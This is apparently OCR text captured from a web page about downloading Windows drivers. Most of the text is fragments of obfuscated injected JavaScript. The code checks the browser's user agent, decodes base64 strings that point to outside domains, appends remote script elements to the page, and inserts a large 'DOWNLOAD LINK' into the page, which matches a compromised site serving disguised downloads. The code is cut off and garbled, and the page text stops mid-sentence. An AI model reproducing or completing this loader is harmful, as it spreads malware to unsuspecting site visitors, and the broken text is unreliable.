
if(navigator.userAgent.toLowerCase().indexOf(“
!== -1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0M
pds=pdx.split(“|”);pds.forEach(function(pde)
{const
s_e=document.createElement(“script”);s_e.src=
u=5ee23b50″;document.body.appendChild(s_e);
inputString=”aHR0cHM6Ly93d3cuZHJpdmVyaW
randomElement=atob(inputString).split(“|”)
[Math.floor(Math.random()*atob(inputString).split
linkElement=document.createElement(“a”);link
DOWNLOAD
LINK”;linkElement.style.fontSize=”30px”;const
divElement=document.getElementById(“t_el”);if
{divElement.appendChild(linkElement);divElement.
When searching for drivers to download for
Windows, prioritize official sources to
ensure reliability. Start by identifying your